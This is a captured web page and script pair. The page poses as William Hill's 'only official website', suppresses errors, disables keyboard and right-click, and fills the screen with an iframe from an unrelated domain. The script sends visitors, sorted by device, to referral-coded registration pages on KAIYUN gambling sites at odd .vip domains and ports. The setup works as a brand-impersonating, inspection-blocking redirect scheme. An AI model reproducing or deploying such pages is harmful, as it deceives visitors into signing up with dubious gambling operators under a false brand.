

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 325
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>英国·威廉希尔(WilliamHill)唯一官方网站</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=4' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://njeshfuhu.kjgiehijkge.com/kaiyun.js
body_size: 591
content:
var link = {
    // 19621995
    //KAIYUN
    kyPc:       "https://www.thfll4.vip:6443/register72832/?i_code=19621995",   //ky web
    

    kyH5:       "https://www.pmbwjs.vip:8005/entry/register38322/?i_code=19621995",   //ky h5 1
    

    kyApp:      "https://www.8b95yr.vip:6002/entry/register38322/?i_code=19621995",   //ky aap1
    
    
}

var linkcontact = link.app;

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}
const device = getDevice();

function pc (){
    window.open(link.kyPc);
   
}

function app (){
    window.open(link.kyApp);
   
}

function H5(){
    window.open(link.kyH5);
    
}


